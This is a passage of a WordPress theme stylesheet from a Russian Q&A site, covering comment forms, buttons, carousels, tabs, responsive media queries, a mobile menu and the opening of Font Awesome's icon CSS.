.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root 